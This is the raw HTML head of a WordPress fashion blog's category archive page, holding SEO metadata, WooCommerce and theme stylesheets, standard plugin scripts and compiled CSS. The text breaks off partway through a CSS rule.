

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayanatorio.com/category/fashion/?filter_by=featured
body_size: 28293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Fashion Archives &#8211; Ayana Torio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ayanatorio.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://ayanatorio.com/category/fashion/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fashion Archives &#8211; Ayana Torio" />
	<meta property="og:url" content="https://ayanatorio.com/category/fashion/" />
	<meta property="og:site_name" content="Ayana Torio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Torioayana" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ayanatorio.com/category/fashion/","url":"https://ayanatorio.com/category/fashion/","name":"Fashion Archives &#8211; Ayana Torio","isPartOf":{"@id":"https://ayanatorio.com/#website"},"primaryImageOfPage":{"@id":"https://ayanatorio.com/category/fashion/#primaryimage"},"image":{"@id":"https://ayanatorio.com/category/fashion/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?fit=6016%2C4000&ssl=1","breadcrumb":{"@id":"https://ayanatorio.com/category/fashion/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ayanatorio.com/category/fashion/#primaryimage","url":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?fit=6016%2C4000&ssl=1","contentUrl":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2017/07/pete-bellis-278587.jpg?fit=6016%2C4000&ssl=1","width":6016,"height":4000},{"@type":"BreadcrumbList","@id":"https://ayanatorio.com/category/fashion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ayanatorio.com/"},{"@type":"ListItem","position":2,"name":"Fashion"}]},{"@type":"WebSite","@id":"https://ayanatorio.com/#website","url":"https://ayanatorio.com/","name":"Ayana Torio","description":"Bringing you inspiration for ideas in one place.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ayanatorio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Feed" href="https://ayanatorio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Comments Feed" href="https://ayanatorio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Fashion Category Feed" href="https://ayanatorio.com/category/fashion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://ayanatorio.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ayanatorio.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://ayanatorio.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ayanatorio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ayanatorio.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://ayanatorio.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ayanatorio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayanatorio.com/wp-json/wp/v2/categories/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayanatorio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'a6263fd8eb';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://ayanatorio.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"eba7c4108c","wpRestUrl":"https:\/\/ayanatorio.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ayanatorio.com\/wp-admin\/","wpRestNonce":"eba7c4108c","wpRestUrl":"https:\/\/ayanatorio.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ayanatorio.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/ayanatorio.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc7878";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d49b05174a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cc7878;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc7878 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc7878 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cc7878;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc7878;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc7878 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cc7878;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cc7878 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cc7878;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc7878 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cc7878;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc7878 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc7878;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cc7878;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 120, 120, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
